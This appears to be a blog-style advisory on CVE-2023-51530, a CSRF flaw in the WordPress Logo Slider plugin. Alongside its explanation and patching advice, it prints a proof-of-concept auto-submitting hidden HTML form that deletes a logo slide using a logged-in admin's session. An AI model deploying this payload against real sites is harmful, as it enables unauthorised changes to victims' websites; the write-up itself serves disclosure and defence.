Summary:
*CVE-2023-51530* is a Cross-Site Request Forgery (CSRF) vulnerability found in the WordPress plugin Logo Slider – Logo Showcase, Logo Carousel, Logo Gallery and Client Logo Presentation, affecting versions up to and including 3.5.1. This flaw could let a malicious user trick logged-in admins into performing unwanted tasks—think settings changes or deleting your precious collections of logos—just by visiting a phishing website.
Below, we’ll walk you through everything: how this bug works, sample exploit code, and how you can protect yourself.
What is CSRF, and Why Does it Matter in Logo Slider?
CSRF (Cross-Site Request Forgery) puts your site at risk by abusing the authority of a logged-in user, usually an administrator. If you’re using Logo Slider to showcase client, partner, or sponsor logos, this means someone could force your admin account to make changes to the plugin—accidentally or maliciously, without your consent.
Name: Logo Slider – Logo Showcase, Logo Carousel, Logo Gallery and Client Logo Presentation
- Plugin Page: WordPress.org Plugin Page
Vulnerable Versions: All versions up to and including 3.5.1
- Fixed Version: Check for latest update
- Disclosure Reference: WPScan Advisory
What’s the Technical Problem?
The trouble is, some plugin actions do not use WordPress’s nonce system or other CSRF protections. A regular HTML form or link, placed on a shady site, could send a sensitive request to your admin dashboard if you’re logged in—no hacking tools needed!
Example: Deleting a Logo Slide
Suppose there’s a REST or admin URL to delete a slide, like:
https://example.com/wp-admin/admin.php?page=gs-logo-slider&delete=3
If this requires only a logged-in session and no nonce check, anyone can construct a request—like a hidden form—to trigger it.
Exploit: How an Attacker Would Do It
Let’s say Alice is a WordPress admin, logged in and browsing. She clicks a funny link in an email, which opens a webpage controlled by Eve. On that page is a hidden HTML form:
<form action="https://alice-site.com/wp-admin/admin.php?page=gs-logo-slider&delete=3"; method="POST" id="delete-logo">
<input type="hidden" name="submit" value="1" />
</form>
<script>
document.getElementById('delete-logo').submit();
</script>
What happens:
As soon as the page loads, Alice’s browser sends a POST request to her own site, using her admin cookies. The request could delete the third logo slide—or change plugin settings—without her knowledge. The attacker doesn’t even need to know what logos you use!
Settings Sabotage: A competitor could make your slider look ugly or not show at all.
- Chained Exploits: If plugin settings allow custom code or uploads, it could be a path to more serious vulnerabilities.
Update Immediately: Developers fixed this flaw in later versions.
Download the newest plugin version here.
- Check for Nonce Usage: In WordPress, every form or link that changes data should include a nonce.
Educate Admins: Don’t browse untrusted websites while logged in as admin.
- Consider Security Plugins: Tools like Wordfence or Sucuri can add extra CSRF protection.
References
- WPScan entry for CVE-2023-51530
- Explaining CSRF Attacks (OWASP)
- Logo Slider Plugin WordPress page
- WordPress Security Nonces
Conclusion
CVE-2023-51530 is a textbook CSRF flaw—simple, dangerous, and easily avoided with the right coding habits. If you run Logo Slider, patch right now! Don’t let anyone mess with your brand’s reputation or partner logos because of a missing security check.
*Stay safe, and keep sliding those logos with confidence!*
Timeline
Published on: 02/29/2024 05:15:08 UTC
Last modified on: 02/29/2024 13:49:29 UTC